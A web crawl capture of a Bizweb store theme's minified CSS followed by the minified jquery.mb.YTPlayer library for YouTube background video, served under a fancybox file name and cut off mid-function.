.index_col_title{height:56px;text-align:center;background-image:url(//bizweb.dktcdn.net/100/370/389/themes/744853/assets/texture_bg.png?1768973236303) !important}.index_col_wrap .index_col_title a{font-size:15px;text-transform:uppercase;padding-bottom:0px}.index_col_wrap .index_col_logo{height:56px}.index_col_icon{margin:3px 0px}.index_col_icon img{height:20px !important}.index_col_main .product_wrap{display:inline-block}.index_col_main .product_wrap_1{border:1px solid #eee;width:40.5%;float:left}.index_col_main .product_wrap_1 .product-title{height:37px;overflow:hidden}.index_col_main .product_wrap_1 .product_single:first-child{border-right:1px solid #eee}.index_col_main .product_wrap_1 .product-image{height:200px}.index_col_main .product_wrap{float:left}.index_col_main .product_wrap_odd:nth-child(2n+0){width:40.5%}.index_col_main .product_wrap_odd:nth-child(2n+1){width:59.5%}.index_col_wrap .index_col_list{margin-top:10px;padding-right:5px}.index_col_wrap .index_col_list li{display:block;padding:3px 0px}.index_col_wrap .index_col_list li a{color:#4a4a4a;font-size:16px}.product_wrap_odd{border-left:1px solid #eee;border-bottom:1px solid #eee}.product_wrap_odd .product_single:hover,.index_col_banner:hover{box-shadow:0 0 5px 0 rgba(90,90,90,0.25)}.product_wrap_odd:last-child{border-right:1px solid #eee}.product_wrap_odd .product_single:first-child{border-right:1px solid #eee}.product_wrap_odd .product_in_index .product-image{float:right;z-index:1;height:120px;right:2px;margin-top:0;position:relative}.product_wrap_odd .product_in_index .product-image img{margin-top:10px;height:100px}.product_in_index .product-price{line-height:15px;display:inline-block}.product_in_index .product-price ins{text-align:left;margin:2px 0px 2px 0px;font-weight:700;font-size:15px;color:#e32124}.product_in_index .product-price del{text-align:left;margin:2px 0 2px 0px;font-size:13px;font-weight:400;color:#858585}.product_in_index .product-price ins,.product_in_index .product-price del{display:inherit}.product_in_index .product-title{margin-left:6px;height:42px;line-height:17px}.product_in_index .product-title a{color:#858585;line-height:15px;font-size:13px}.product-desc-wrap{position:relative}.slick_thumb .slick-slide img{border:1px solid #e6e6e6}.utilities_bar{position:fixed;z-index:999;right:5px;bottom:50px}.utilities_bar #gotoTop{position:static}.utility_item{background:#EE444C !important;max-width:40px;border-radius:50% !important;margin:5px auto}.tooltip>.tooltip-inner{background:#EE444C !important}.tooltip.left>.tooltip-arrow{display:none}}@media (min-width: 992px) and (max-width: 1025px){.utilities_bar{right:2px}.utility_item{max-width:35px}.scroll_menu .nav-stacked>li,.scroll_menu .nav-stacked>li+li{width:70px}.scroll_menu li a{padding-left:40px}.scroll_menu .nav>li>a>img{max-width:20px}.right_product_group .product_top_title .product-image{height:179px}.mega_menu>ul>li>a{font-size:11px !important;width:68px !important}#pd_side_article .mpost .entry-image,.mpost .entry-image a,.mpost .entry-image img,.mpost .entry-image i{height:190px}.index_col_main .product_wrap_1 .product-image{height:auto}.index_col_wrap .product_item .product-image img{max-height:115px}.product_in_index .product-title{height:34px !important}}@media (min-width: 1024px){.payment_block{padding-top:0}}@media (min-width: 768px) and (max-width: 1024px){.fixed_headers td:nth-child(1),.fixed_headers th:nth-child(1){min-width:50px}.fixed_headers td:nth-child(2),.fixed_headers th:nth-child(2){min-width:100px}.fixed_headers td:nth-child(3),.fixed_headers th:nth-child(3){min-width:140px}.fixed_headers th,.fixed_headers td{min-width:140px;text-align:center}#index_col_submenu{float:right;line-height:56px}.product_topTitle_rightPrice .product-desc-wrap{margin-left:5px !important}.product_topTitle_rightPrice .product-desc-wrap{width:47% !important}.index_col_main .product_wrap_1 .product-image{height:auto !important;padding-bottom:0px}.product_item .product-image img{max-height:120px;padding-bottom:3px}.product_single .product-image{padding-bottom:0px}.product_topTitle_rightPrice .product-image img{margin-top:20px !important;max-height:140px;max-width:130px !important;width:auto}.product_wrap_odd .product_in_index .product-image{height:100px !important}.product_wrap_odd .product_in_index .product-image img{height:100px !important}.product_in_index .product-title{height:35px;overflow:hidden}.product_topTitle_rightPrice{height:180px !important}.product_in_index .product-price{height:40px}.product_in_index .product-price ins{width:100%;margin:0px !important}.sale-flash{top:5px;font-size:12px}.sale-flash:before{border-bottom:9px solid transparent}}@media (max-width: 769px){#product-related-products{padding-left:0px}#footer{padding-bottom:0px;margin-bottom:0px !important}#copyrights{padding-bottom:50px;text-align:center;font-size:12px}#logo{padding-top:5px}}@media (max-width: 767px){.body_page-contact form#contact [class*='col-']{padding-left:0;padding-right:0}.google-maps{padding-bottom:50%}.prefooter_wrap.style_1 .prefooter_one{width:100%}#footer .prefooter_one .panel-heading{border-top:1px solid #e3e3e3;border-radius:0px}#footer .prefooter_one .panel-heading:last-child{border-bottom:1px solid #e3e3e3}.prefooter_one{padding-right:0;padding-left:10px;text-align:left}#footer .panel-collapse{padding:0px 10px 10px}.dark .widget p{opacity:1 !important;margin-bottom:0px}#footer .panel-title,#footer.dark,.dark #footer{color:#3b3b3b !important}.footer-widgets-wrap a,.footer-widgets-wrap p,.footer-widgets-wrap span{color:#3b3b3b !important}#footer .widget p{opacity:1 !important;margin-bottom:0px}#top-cart{top:-5px !important}#top-cart>a>span{line-height:30px !important}.bg_custom #header,.bg_custom #menu-toggle,.bg_custom .content-wrap,.bg_custom #wrapper,.bg_custom,.bg_custom.index_col_main,.bg_custom .product-desc-wrap,.bg_custom #footer.dark,.bg_custom .dark #footer,.bg_custom .dark #copyrights{background-color:#f6f6f6}#header{background:#fff}#header .container{height:auto !important}#header.style_3 .top_search form{border-radius:0px}body.tech_store #wrapper{padding-top:75px}.index_col_main{width:100%}.index_col_wrap .index_col_title{display:inline-block;line-height:40px;font-size:1.2em}.index_col_title .index_col_icon{line-height:40px !important;float:left;margin-bottom:0px;margin-right:10px}.index_col_title .index_col_icon img{height:24px;width:auto}.index_col_title .title{line-height:40px !important}.index_col_title #index_col_submenu{float:right}.index_col_title #index_col_submenu>a,.index_col_title #index_col_submenu>a:hover{color:#fff !important}.index_col_title #index_col_submenu .dropdown-menu{right:0px;left:auto}.product-title{border-bottom:1px solid #e3e3e3;padding:5px;height:50px;overflow:hidden}.product-title h4 a,.single-product .product-title h2 a{font-weight:normal;min-height:42px;font-size:14px}.product_in_index .product-desc-wrap{padding:5px}.product-price{margin-top:10px;font-size:15px;min-height:40px;line-height:20px}.sale-flash{top:auto;bottom:25px;width:45px}.product_item .product-image{height:0 !important;padding-bottom:100% !important}.product_item .product-image img{width:100%}.product-title a{color:#333 !important}.product_single{padding-bottom:0px;border-right:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3}.product_single .product-price ins{color:#EA212D;font-size:18px;line-height:20px}.right_product_group ul{list-style:none;display:inline-block}.index_col_main,.right_product_group ul{border-left:1px solid #e3e3e3;border-top:1px solid #e3e3e3}.product-desc-wrap{padding:5px;padding-bottom:10px}.product_item.product_in_collection .product-label.new-flash{position:absolute;top:5px;color:white;text-transform:uppercase;width:37px;height:37px;line-height:36px;font-size:11px;font-weight:500;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;right:10px;z-index:5;background:#3bafda;left:10px}.post_content{padding-right:0px}.index_col_wrap .product_single,.grid .product_single{padding:0px !important}#pd_side_article .mpost .entry-image,.mpost .entry-image a,.mpost .entry-image img,.mpost .entry-image i{height:160px}.cart-product-price,.cart-product-quantity,.cart-product-subtotal{text-align:left !important}}@media (max-width: 479px){#slider .slick-next,#slider .slick-prev{top:calc(50% - 25px);height:50px;width:25px}}.social-login{display:inline-block;border:1px solid #ccc;padding:15px 20px;text-align:center;margin-top:15px}.social-login__title{margin-bottom:10px}.social-login__body{display:inline-block}.social-login__body a{margin:5px}.product-title h3 a{font-weight:bold}@media (min-width: 1200px){.col-1of5{width:20%}}.float-right{float:none;text-align:center !important}body{position:relative}.product_item.product_in_index.clearfix{padding:10px;border:1px solid #f0efeb}@media (min-width: 1200px){.index_col_banner img{height:261px}}@media (min-width: 992px) and (max-width: 1199px){.index_col_banner img{height:232px}}@media (min-width: 992px) and (max-width: 1199px){.product_item.product_in_index.clearfix{height:232px}}.footer-widgets-wrap .widget_links>address>p>a{word-wrap:break-word}


--- FILE ---
content_type: application/javascript
request_url: https://bizweb.dktcdn.net/100/370/389/themes/744853/assets/jquery.fancybox.pack.js?1769144816199
body_size: 23126
content:
/*jquery.mb.YTPlayer 05-02-2016
 _ jquery.mb.components
 _ email: matteo@open-lab.com
 _ Copyright (c) 2001-2016. Matteo Bicocchi (Pupunzi);
 _ blog: http://pupunzi.open-lab.com
 _ Open Lab s.r.l., Florence - Italy
 */
function onYouTubeIframeAPIReady(){ytp.YTAPIReady||(ytp.YTAPIReady=!0,jQuery(document).trigger("YTAPIReady"))}function uncamel(a){return a.replace(/([A-Z])/g,function(a){return"-"+a.toLowerCase()})}function setUnit(a,b){return"string"!=typeof a||a.match(/^[\-0-9\.]+jQuery/)?""+a+b:a}function setFilter(a,b,c){var d=uncamel(b),e=jQuery.browser.mozilla?"":jQuery.CSS.sfx;a[e+"filter"]=a[e+"filter"]||"",c=setUnit(c>jQuery.CSS.filters[b].max?jQuery.CSS.filters[b].max:c,jQuery.CSS.filters[b].unit),a[e+"filter"]+=d+"("+c+") ",delete a[b]}var ytp=ytp||{},getYTPVideoID=function(a){var b,c;return a.indexOf("youtu.be")>0?(b=a.substr(a.lastIndexOf("/")+1,a.length),c=b.indexOf("?list=")>0?b.substr(b.lastIndexOf("="),b.length):null,b=c?b.substr(0,b.lastIndexOf("?")):b):a.indexOf("http")>-1?(b=a.match(/[\\?&]v=([^&#]*)/)[1],c=a.indexOf("list=")>0?a.match(/[\\?&]list=([^&#]*)/)[1]:null):(b=a.length>15?null:a,c=b?null:a),{videoID:b,playlistID:c}};!function(jQuery,ytp){jQuery.mbYTPlayer={name:"jquery.mb.YTPlayer",version:"2.9.12",build:"5815",author:"Matteo Bicocchi",apiKey:"",defaults:{containment:"body",ratio:"auto",videoURL:null,playlistURL:null,startAt:0,stopAt:0,autoPlay:!0,vol:50,addRaster:!1,opacity:1,quality:"default",mute:!1,loop:!0,showControls:!0,showAnnotations:!1,showYTLogo:!0,stopMovieOnBlur:!0,realfullscreen:!0,gaTrack:!0,optimizeDisplay:!0,onReady:function(a){}},controls:{play:"P",pause:"p",mute:"M",unmute:"A",onlyYT:"O",showSite:"R",ytLogo:"Y"},locationProtocol:"https:",buildPlayer:function(options){return this.each(function(){var YTPlayer=this,$YTPlayer=jQuery(YTPlayer);YTPlayer.loop=0,YTPlayer.opt={},YTPlayer.state={},YTPlayer.filtersEnabled=!0,YTPlayer.filters={grayscale:{value:0,unit:"%"},hue_rotate:{value:0,unit:"deg"},invert:{value:0,unit:"%"},opacity:{value:0,unit:"%"},saturate:{value:0,unit:"%"},sepia:{value:0,unit:"%"},brightness:{value:0,unit:"%"},contrast:{value:0,unit:"%"},blur:{value:0,unit:"px"}},$YTPlayer.addClass("mb_YTPlayer");var property=$YTPlayer.data("property")&&"string"==typeof $YTPlayer.data("property")?eval("("+$YTPlayer.data("property")+")"):$YTPlayer.data("property");"undefined"!=typeof property&&"undefined"!=typeof property.vol&&(property.vol=0===property.vol?property.vol=1:property.vol),jQuery.extend(YTPlayer.opt,jQuery.mbYTPlayer.defaults,options,property),YTPlayer.hasChanged||(YTPlayer.defaultOpt={},jQuery.extend(YTPlayer.defaultOpt,jQuery.mbYTPlayer.defaults,options)),"true"==YTPlayer.opt.loop&&(YTPlayer.opt.loop=9999),YTPlayer.isRetina=window.retina||window.devicePixelRatio>1;var isIframe=function(){var a=!1;try{self.location.href!=top.location.href&&(a=!0)}catch(b){a=!0}return a};YTPlayer.canGoFullScreen=!(jQuery.browser.msie||jQuery.browser.opera||isIframe()),YTPlayer.canGoFullScreen||(YTPlayer.opt.realfullscreen=!1),$YTPlayer.attr("id")||$YTPlayer.attr("id","video_"+(new Date).getTime());var playerID="mbYTP_"+YTPlayer.id;YTPlayer.isAlone=!1,YTPlayer.hasFocus=!0;var videoID=this.opt.videoURL?getYTPVideoID(this.opt.videoURL).videoID:$YTPlayer.attr("href")?getYTPVideoID($YTPlayer.attr("href")).videoID:!1,playlistID=this.opt.videoURL?getYTPVideoID(this.opt.videoURL).playlistID:$YTPlayer.attr("href")?getYTPVideoID($YTPlayer.attr("href")).playlistID:!1;YTPlayer.videoID=videoID,YTPlayer.playlistID=playlistID,YTPlayer.opt.showAnnotations=YTPlayer.opt.showAnnotations?"0":"3";var playerVars={autoplay:0,modestbranding:1,controls:0,showinfo:0,rel:0,enablejsapi:1,version:3,playerapiid:playerID,origin:"*",allowfullscreen:!0,wmode:"transparent",iv_load_policy:YTPlayer.opt.showAnnotations};document.createElement("video").canPlayType&&jQuery.extend(playerVars,{html5:1}),jQuery.browser.msie&&jQuery.browser.version<9&&(this.opt.opacity=1);var playerBox=jQuery("<div/>").attr("id",playerID).addClass("playerBox"),overlay=jQuery("<div/>").css({position:"absolute",top:0,left:0,width:"100%",height:"100%"}).addClass("YTPOverlay");if(YTPlayer.isSelf="self"==YTPlayer.opt.containment,YTPlayer.defaultOpt.containment=YTPlayer.opt.containment=jQuery("self"==YTPlayer.opt.containment?this:YTPlayer.opt.containment),YTPlayer.isBackground="body"==YTPlayer.opt.containment.get(0).tagName.toLowerCase(),!YTPlayer.isBackground||!ytp.backgroundIsInited){var isPlayer=YTPlayer.opt.containment.is(jQuery(this));if(YTPlayer.canPlayOnMobile=isPlayer&&0===jQuery(this).children().length,isPlayer?YTPlayer.isPlayer=!0:$YTPlayer.hide(),jQuery.browser.mobile&&!YTPlayer.canPlayOnMobile)return void $YTPlayer.remove();var wrapper=jQuery("<div/>").addClass("mbYTP_wrapper").attr("id","wrapper_"+playerID);if(wrapper.css({position:"absolute",zIndex:0,minWidth:"100%",minHeight:"100%",left:0,top:0,overflow:"hidden",opacity:0}),playerBox.css({position:"absolute",zIndex:0,width:"100%",height:"100%",top:0,left:0,overflow:"hidden"}),wrapper.append(playerBox),YTPlayer.opt.containment.children().not("script, style").each(function(){"static"==jQuery(this).css("position")&&jQuery(this).css("position","relative")}),YTPlayer.isBackground?(jQuery("body").css({boxSizing:"border-box"}),wrapper.css({position:"fixed",top:0,left:0,zIndex:0}),$YTPlayer.hide()):"static"==YTPlayer.opt.containment.css("position")&&YTPlayer.opt.containment.css({position:"relative"}),YTPlayer.opt.containment.prepend(wrapper),YTPlayer.wrapper=wrapper,playerBox.css({opacity:1}),jQuery.browser.mobile||(playerBox.after(overlay),YTPlayer.overlay=overlay),YTPlayer.isBackground||overlay.on("mouseenter",function(){YTPlayer.controlBar&&YTPlayer.controlBar.addClass("visible")}).on("mouseleave",function(){YTPlayer.controlBar&&YTPlayer.controlBar.removeClass("visible")}),ytp.YTAPIReady)setTimeout(function(){jQuery(document).trigger("YTAPIReady")},100);else{jQuery("#YTAPI").remove();var tag=jQuery("<script></script>").attr({src:jQuery.mbYTPlayer.locationProtocol+"//www.youtube.com/iframe_api?v="+jQuery.mbYTPlayer.version,id:"YTAPI"});jQuery("head").prepend(tag)}jQuery(document).on("YTAPIReady",function(){YTPlayer.isBackground&&ytp.backgroundIsInited||YTPlayer.isInit||(YTPlayer.isBackground&&(ytp.backgroundIsInited=!0),YTPlayer.opt.autoPlay="undefined"==typeof YTPlayer.opt.autoPlay?YTPlayer.isBackground?!0:!1:YTPlayer.opt.autoPlay,YTPlayer.opt.vol=YTPlayer.opt.vol?YTPlayer.opt.vol:100,jQuery.mbYTPlayer.getDataFromAPI(YTPlayer),jQuery(YTPlayer).on("YTPChanged",function(){if(!YTPlayer.isInit){if(YTPlayer.isInit=!0,jQuery.browser.mobile&&YTPlayer.canPlayOnMobile){if(YTPlayer.opt.containment.outerWidth()>jQuery(window).width()){YTPlayer.opt.containment.css({maxWidth:"100%"});var h=.6*YTPlayer.opt.containment.outerWidth();YTPlayer.opt.containment.css({maxHeight:h})}return void new YT.Player(playerID,{videoId:YTPlayer.videoID.toString(),height:"100%",width:"100%",events:{onReady:function(a){YTPlayer.player=a.target,playerBox.css({opacity:1}),YTPlayer.wrapper.css({opacity:1})}}})}new YT.Player(playerID,{videoId:YTPlayer.videoID.toString(),playerVars:playerVars,events:{onReady:function(a){YTPlayer.player=a.target,YTPlayer.isReady||(YTPlayer.isReady=YTPlayer.isPlayer&&!YTPlayer.opt.autoPlay?!1:!0,YTPlayer.playerEl=YTPlayer.player.getIframe(),jQuery(YTPlayer.playerEl).unselectable(),$YTPlayer.optimizeDisplay(),YTPlayer.videoID=videoID,jQuery(window).off("resize.YTP").on("resize.YTP",function(){$YTPlayer.optimizeDisplay()}),jQuery.mbYTPlayer.checkForState(YTPlayer))},onStateChange:function(event){if("function"==typeof event.target.getPlayerState){var state=event.target.getPlayerState();if(YTPlayer.state!=state){if(YTPlayer.preventTrigger)return void(YTPlayer.preventTrigger=!1);YTPlayer.state=state;var eventType;switch(state){case-1:eventType="YTPUnstarted";break;case 0:eventType="YTPEnd";break;case 1:eventType="YTPPlay",YTPlayer.controlBar&&YTPlayer.controlBar.find(".mb_YTPPlaypause").html(jQuery.mbYTPlayer.controls.pause),"undefined"!=typeof _gaq&&eval(YTPlayer.opt.gaTrack)&&_gaq.push(["_trackEvent","YTPlayer","Play",YTPlayer.hasData?YTPlayer.videoData.title:YTPlayer.videoID.toString()]),"undefined"!=typeof ga&&eval(YTPlayer.opt.gaTrack)&&ga("send","event","YTPlayer","play",YTPlayer.hasData?YTPlayer.videoData.title:YTPlayer.videoID.toString());break;case 2:eventType="YTPPause",YTPlayer.controlBar&&YTPlayer.controlBar.find(".mb_YTPPlaypause").html(jQuery.mbYTPlayer.controls.play);break;case 3:YTPlayer.player.setPlaybackQuality(YTPlayer.opt.quality),eventType="YTPBuffering",YTPlayer.controlBar&&YTPlayer.controlBar.find(".mb_YTPPlaypause").html(jQuery.mbYTPlayer.controls.play);break;case 5:eventType="YTPCued"}var YTPEvent=jQuery.Event(eventType);YTPEvent.time=YTPlayer.player.time,YTPlayer.canTrigger&&jQuery(YTPlayer).trigger(YTPEvent)}}},onPlaybackQualityChange:function(a){var b=a.target.getPlaybackQuality(),c=jQuery.Event("YTPQualityChange");c.quality=b,jQuery(YTPlayer).trigger(c)},onError:function(a){150==a.data&&(console.log("Embedding this video is restricted by Youtube."),YTPlayer.isPlayList&&jQuery(YTPlayer).playNext()),2==a.data&&YTPlayer.isPlayList&&jQuery(YTPlayer).playNext(),"function"==typeof YTPlayer.opt.onError&&YTPlayer.opt.onError($YTPlayer,a)}}})}}))})}})},getDataFromAPI:function(a){if(a.videoData=jQuery.mbStorage.get("YTPlayer_data_"+a.videoID),jQuery(a).off("YTPData.YTPlayer").on("YTPData.YTPlayer",function(){if(a.hasData&&a.isPlayer&&!a.opt.autoPlay){var b=a.videoData.thumb_max||a.videoData.thumb_high||a.videoData.thumb_medium;a.opt.containment.css({background:"rgba(0,0,0,0.5) url("+b+") center center",backgroundSize:"cover"}),a.opt.backgroundUrl=b}}),a.videoData)setTimeout(function(){a.opt.ratio="auto"==a.opt.ratio?"16/9":a.opt.ratio,a.dataReceived=!0,jQuery(a).trigger("YTPChanged");var b=jQuery.Event("YTPData");b.prop={};for(var c in a.videoData)b.prop[c]=a.videoData[c];jQuery(a).trigger(b)},500),a.hasData=!0;else if(jQuery.mbYTPlayer.apiKey)jQuery.getJSON(jQuery.mbYTPlayer.locationProtocol+"//www.googleapis.com/youtube/v3/videos?id="+a.videoID+"&key="+jQuery.mbYTPlayer.apiKey+"&part=snippet",function(b){function c(b){a.videoData={},a.videoData.id=a.videoID,a.videoData.channelTitle=b.channelTitle,a.videoData.title=b.title,a.videoData.description=b.description.length<400?b.description:b.description.substring(0,400)+" ...",a.videoData.aspectratio="auto"==a.opt.ratio?"16/9":a.opt.ratio,a.opt.ratio=a.videoData.aspectratio,a.videoData.thumb_max=b.thumbnails.maxres?b.thumbnails.maxres.url:null,a.videoData.thumb_high=b.thumbnails.high?b.thumbnails.high.url:null,a.videoData.thumb_medium=b.thumbnails.medium?b.thumbnails.medium.url:null,jQuery.mbStorage.set("YTPlayer_data_"+a.videoID,a.videoData)}a.dataReceived=!0,jQuery(a).trigger("YTPChanged"),c(b.items[0].snippet),a.hasData=!0;var d=jQuery.Event("YTPData");d.prop={};for(var e in a.videoData)d.prop[e]=a.videoData[e];jQuery(a).trigger(d)});else{if(setTimeout(function(){jQuery(a).trigger("YTPChanged")},50),a.isPlayer&&!a.opt.autoPlay){var b=jQuery.mbYTPlayer.locationProtocol+"//i.ytimg.com/vi/"+a.videoID+"/hqdefault.jpg";a.opt.containment.css({background:"rgba(0,0,0,0.5) url("+b+") center center",backgroundSize:"cover"}),a.opt.backgroundUrl=b}a.videoData=null,a.opt.ratio="auto"==a.opt.ratio?"16/9":a.opt.ratio}a.isPlayer&&!a.opt.autoPlay&&(a.loading=jQuery("<div/>").addClass("loading").html("Loading").hide(),jQuery(a).append(a.loading),a.loading.fadeIn())},removeStoredData:function(){jQuery.mbStorage.remove()},getVideoData:function(){var a=this.get(0);return a.videoData},getVideoID:function(){var a=this.get(0);return a.videoID||!1},setVideoQuality:function(a){var b=this.get(0);b.player.setPlaybackQuality(a)},playlist:function(a,b,c){var d=this,e=d.get(0);return e.isPlayList=!0,b&&(a=jQuery.shuffle(a)),e.videoID||(e.videos=a,e.videoCounter=0,e.videoLength=a.length,jQuery(e).data("property",a[0]),jQuery(e).mb_YTPlayer()),"function"==typeof c&&jQuery(e).one("YTPChanged",function(){c(e)}),jQuery(e).on("YTPEnd",function(){jQuery(e).playNext()}),d},playNext:function(){var a=this.get(0);return a.checkForStartAt&&(clearTimeout(a.checkForStartAt),clearInterval(a.getState)),a.videoCounter++,a.videoCounter>=a.videoLength&&(a.videoCounter=0),jQuery(a).changeMovie(a.videos[a.videoCounter]),this},playPrev:function(){var a=this.get(0);return a.checkForStartAt&&(clearInterval(a.checkForStartAt),clearInterval(a.getState)),a.videoCounter--,a.videoCounter<0&&(a.videoCounter=a.videoLength-1),jQuery(a).changeMovie(a.videos[a.videoCounter]),this},changeMovie:function(a){var b=this.get(0);b.opt.startAt=0,b.opt.stopAt=0,b.opt.mute=!0,b.hasData=!1,b.hasChanged=!0,b.player.loopTime=void 0,a&&jQuery.extend(b.opt,b.defaultOpt,a),b.videoID=getYTPVideoID(b.opt.videoURL).videoID,"true"==b.opt.loop&&(b.opt.loop=9999),jQuery(b.playerEl).CSSAnimate({opacity:0},200,function(){var a=jQuery.Event("YTPChangeMovie");return a.time=b.player.time,a.videoId=b.videoID,jQuery(b).trigger(a),jQuery(b).YTPGetPlayer().cueVideoByUrl(encodeURI(jQuery.mbYTPlayer.locationProtocol+"//www.youtube.com/v/"+b.videoID),1,b.opt.quality),jQuery(b).optimizeDisplay(),jQuery.mbYTPlayer.checkForState(b),jQuery.mbYTPlayer.getDataFromAPI(b),this})},getPlayer:function(){return jQuery(this).get(0).player},playerDestroy:function(){var a=this.get(0);ytp.YTAPIReady=!0,ytp.backgroundIsInited=!1,a.isInit=!1,a.videoID=null;var b=a.wrapper;return b.remove(),jQuery("#controlBar_"+a.id).remove(),clearInterval(a.checkForStartAt),clearInterval(a.getState),this},fullscreen:function(real){function hideMouse(){YTPlayer.overlay.css({cursor:"none"})}function RunPrefixMethod(a,b){for(var c,d,e=["webkit","moz","ms","o",""],f=0;f<e.length&&!a[c];){if(c=b,""==e[f]&&(c=c.substr(0,1).toLowerCase()+c.substr(1)),c=e[f]+c,d=typeof a[c],"undefined"!=d)return e=[e[f]],"function"==d?a[c]():a[c];f++}}function launchFullscreen(a){RunPrefixMethod(a,"RequestFullScreen")}function cancelFullscreen(){(RunPrefixMethod(document,"FullScreen")||RunPrefixMethod(document,"IsFullScreen"))&&RunPrefixMethod(document,"CancelFullScreen")}var YTPlayer=this.get(0);"undefined"==typeof real&&(real=YTPlayer.opt.realfullscreen),real=eval(real);var controls=jQuery("#controlBar_"+YTPlayer.id),fullScreenBtn=controls.find(".mb_OnlyYT"),videoWrapper=YTPlayer.isSelf?YTPlayer.opt.containment:YTPlayer.wrapper;if(real){var fullscreenchange=jQuery.browser.mozilla?"mozfullscreenchange":jQuery.browser.webkit?"webkitfullscreenchange":"fullscreenchange";jQuery(document).off(fullscreenchange).on(fullscreenchange,function(){var a=RunPrefixMethod(document,"IsFullScreen")||RunPrefixMethod(document,"FullScreen");a?(jQuery(YTPlayer).YTPSetVideoQuality("default"),jQuery(YTPlayer).trigger("YTPFullScreenStart")):(YTPlayer.isAlone=!1,fullScreenBtn.html(jQuery.mbYTPlayer.controls.onlyYT),jQuery(YTPlayer).YTPSetVideoQuality(YTPlayer.opt.quality),videoWrapper.removeClass("YTPFullscreen"),videoWrapper.CSSAnimate({opacity:YTPlayer.opt.opacity},500),videoWrapper.css({zIndex:0}),YTPlayer.isBackground?jQuery("body").after(controls):YTPlayer.wrapper.before(controls),jQuery(window).resize(),jQuery(YTPlayer).trigger("YTPFullScreenEnd"))})}return YTPlayer.isAlone?(jQuery(document).off("mousemove.YTPlayer"),YTPlayer.overlay.css({cursor:"auto"}),real?cancelFullscreen():(videoWrapper.CSSAnimate({opacity:YTPlayer.opt.opacity},500),videoWrapper.css({zIndex:0})),fullScreenBtn.html(jQuery.mbYTPlayer.controls.onlyYT),YTPlayer.isAlone=!1):(jQuery(document).on("mousemove.YTPlayer",function(a){YTPlayer.overlay.css({cursor:"auto"}),clearTimeout(YTPlayer.hideCursor),jQuery(a.target).parents().is(".mb_YTPBar")||(YTPlayer.hideCursor=setTimeout(hideMouse,3e3))}),hideMouse(),real?(videoWrapper.css({opacity:0}),videoWrapper.addClass("YTPFullscreen"),launchFullscreen(videoWrapper.get(0)),setTimeout(function(){videoWrapper.CSSAnimate({opacity:1},1e3),YTPlayer.wrapper.append(controls),jQuery(YTPlayer).optimizeDisplay(),YTPlayer.player.seekTo(YTPlayer.player.getCurrentTime()+.1,!0)},500)):videoWrapper.css({zIndex:1e4}).CSSAnimate({opacity:1},1e3),fullScreenBtn.html(jQuery.mbYTPlayer.controls.showSite),YTPlayer.isAlone=!0),this},toggleLoops:function(){var a=this.get(0),b=a.opt;return 1==b.loop?b.loop=0:(b.startAt?a.player.seekTo(b.startAt):a.player.playVideo(),b.loop=1),this},play:function(){var a=this.get(0);if(a.isReady)return a.player.playVideo(),a.wrapper.CSSAnimate({opacity:a.isAlone?1:a.opt.opacity},2e3),jQuery(a.playerEl).CSSAnimate({opacity:1},1e3),jQuery(a).css("background-image","none"),this},togglePlay:function(a){var b=this.get(0);return 1==b.state?this.YTPPause():this.YTPPlay(),"function"==typeof a&&a(b.state),this},stop:function(){var a=this.get(0),b=jQuery("#controlBar_"+a.id),c=b.find(".mb_YTPPlaypause");return c.html(jQuery.mbYTPlayer.controls.play),a.player.stopVideo(),this},pause:function(){var a=this.get(0);return a.player.pauseVideo(),this},seekTo:function(a){var b=this.get(0);return b.player.seekTo(a,!0),this},setVolume:function(a){var b=this.get(0);return a||b.opt.vol||0!=b.player.getVolume()?!a&&b.player.getVolume()>0||a&&b.opt.vol==a?b.isMute?jQuery(b).YTPUnmute():jQuery(b).YTPMute():(b.opt.vol=a,b.player.setVolume(b.opt.vol),b.volumeBar&&b.volumeBar.length&&b.volumeBar.updateSliderVal(a)):jQuery(b).YTPUnmute(),this},mute:function(){var a=this.get(0);if(!a.isMute){a.player.mute(),a.isMute=!0,a.player.setVolume(0),a.volumeBar&&a.volumeBar.length&&a.volumeBar.width()>10&&a.volumeBar.updateSliderVal(0);var b=jQuery("#controlBar_"+a.id),c=b.find(".mb_YTPMuteUnmute");c.html(jQuery.mbYTPlayer.controls.unmute),jQuery(a).addClass("isMuted"),a.volumeBar&&a.volumeBar.length&&a.volumeBar.addClass("muted");var d=jQuery.Event("YTPMuted");return d.time=a.player.time,a.canTrigger&&jQuery(a).trigger(d),this}},unmute:function(){var a=this.get(0);if(a.isMute){a.player.unMute(),a.isMute=!1,a.player.setVolume(a.opt.vol),a.volumeBar&&a.volumeBar.length&&a.volumeBar.updateSliderVal(a.opt.vol>10?a.opt.vol:10);var b=jQuery("#controlBar_"+a.id),c=b.find(".mb_YTPMuteUnmute");c.html(jQuery.mbYTPlayer.controls.mute),jQuery(a).removeClass("isMuted"),a.volumeBar&&a.volumeBar.length&&a.volumeBar.removeClass("muted");var d=jQuery.Event("YTPUnmuted");return d.time=a.player.time,a.canTrigger&&jQuery(a).trigger(d),this}},applyFilter:function(a,b){var c=this.get(0);return c.filters[a].value=b,c.filtersEnabled&&this.YTPEnableFilters(),this},applyFilters:function(a){var b=this.get(0);return this.on("YTPReady",function(){for(var c in a)b.filters[c].value=a[c],jQuery(b).YTPApplyFilter(c,a[c]);jQuery(b).trigger("YTPFiltersApplied")}),this},toggleFilter:function(a,b){return this.each(function(){var c=this;c.filters[a].value?c.filters[a].value=0:c.filters[a].value=b,c.filtersEnabled&&jQuery(this).YTPEnableFilters()})},toggleFilters:function(a){return this.each(function(){var b=this;b.filtersEnabled?(jQuery(b).trigger("YTPDisableFilters"),jQuery(b).YTPDisableFilters()):(jQuery(b).YTPEnableFilters(),jQuery(b).trigger("YTPEnableFilters")),"function"==typeof a&&a(b.filtersEnabled)})},disableFilters:function(){return this.each(function(){var a=this,b=jQuery(a.playerEl);b.css("-webkit-filter",""),b.css("filter",""),a.filtersEnabled=!1})},enableFilters:function(){return this.each(function(){var a=this,b=jQuery(a.playerEl),c="";for(var d in a.filters)a.filters[d].value&&(c+=d.replace("_","-")+"("+a.filters[d].value+a.filters[d].unit+") ");b.css("-webkit-filter",c),b.css("filter",c),a.filtersEnabled=!0})},removeFilter:function(a,b){return this.each(function(){"function"==typeof a&&(b=a,a=null);var c=this;if(a)jQuery(this).YTPApplyFilter(a,0),"function"==typeof b&&b(a);else for(var d in c.filters)jQuery(this).YTPApplyFilter(d,0),"function"==typeof b&&b(d)})},manageProgress:function(){var 